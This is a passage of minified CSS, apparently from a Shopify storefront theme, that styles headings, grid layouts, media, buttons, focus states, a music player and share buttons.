1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.heading-font {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: 